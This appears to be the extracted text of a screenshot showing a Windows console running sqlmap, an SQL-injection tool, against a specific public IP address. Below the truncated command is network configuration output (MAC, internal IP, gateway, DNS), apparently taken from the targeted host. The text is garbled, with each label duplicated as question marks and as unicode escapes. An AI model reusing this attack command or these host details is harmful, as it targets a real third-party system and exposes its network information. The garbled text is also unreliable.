 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://114.242.137.125/dap/dt...
?????? ???? 2:
\u4EE5\u592A\u7F51\u9002\u914D\u5668 \u672C\u5730\u8FDE\u63A5 2:
????? DNS ?? . . . . . . . :
\u8FDE\u63A5\u7279\u5B9A\u7684 DNS \u540E\u7F00 . . . . . . . :
??. . . . . . . . . . . . . . . : vmxnet3 Ethernet Adapter #2
\u63CF\u8FF0. . . . . . . . . . . . . . . : vmxnet3 Ethernet Adapter #2
????. . . . . . . . . . . . . : 00-50-56-BB-18-70
\u7269\u7406\u5730\u5740. . . . . . . . . . . . . : 00-50-56-BB-18-70
DHCP ??? . . . . . . . . . . . : ?
DHCP \u5DF2\u542F\u7528 . . . . . . . . . . . : \u5426
???????. . . . . . . . . . : ?
\u81EA\u52A8\u914D\u7F6E\u5DF2\u542F\u7528. . . . . . . . . . : \u662F
IPv4 ?? . . . . . . . . . . . . : 10.10.255.10(??)
IPv4 \u5730\u5740 . . . . . . . . . . . . : 10.10.255.10(\u9996\u9009)
???? . . . . . . . . . . . . : 255.255.255.0
\u5B50\u7F51\u63A9\u7801 . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 10.10.255.1
\u9ED8\u8BA4\u7F51\u5173. . . . . . . . . . . . . : 10.10.255.1
DNS ??? . . . . . . . . . . . : 172.17.200.244
DNS \u670D\u52A1\u5668 . . . . . . . . . . . : 172.17.200.244
TCPIP ?? NetBIOS . . . . . . . : ???
TCPIP \u4E0A\u7684 NetBIOS . . . . . . . : \u5DF2\u542F\u7528